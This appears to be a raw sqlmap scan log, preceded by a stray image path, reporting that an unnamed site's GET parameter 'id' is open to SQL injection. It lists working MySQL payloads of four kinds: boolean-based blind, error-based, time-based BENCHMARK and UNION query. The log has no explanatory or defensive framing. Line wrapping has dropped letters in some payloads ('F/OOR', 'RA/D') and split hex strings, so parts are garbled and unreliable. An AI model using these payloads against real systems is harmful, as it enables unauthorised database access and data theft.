 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8620=8620 AND 'fURh'='fURh
    Vector: AND [INFERENCE]

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 6349 FROM(SELECT COUNT(*),CONCAT(0x716a6a6271,(SELECT (ELT(6349=6349,1))),0x7178626b71,F
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'tbJu'='tbJu
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RA
D(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: id=1' AND 2184=BENCHMARK(5000000,MD5(0x614e4947)) AND 'rWar'='rWar
    Vector: AND [RANDNUM]=IF(([INFERENCE]),BENCHMARK([SLEEPTIME]000000,MD5('[RANDSTR]')),[RANDNUM])

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2785' UNION ALL SELECT NULL,CONCAT(0x716a6a6271,0x476369626248544c4e536677724a6d6b44456275657653447661
86748784359544a4b51696d696e,0x7178626b71),NULL-- -
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL-- -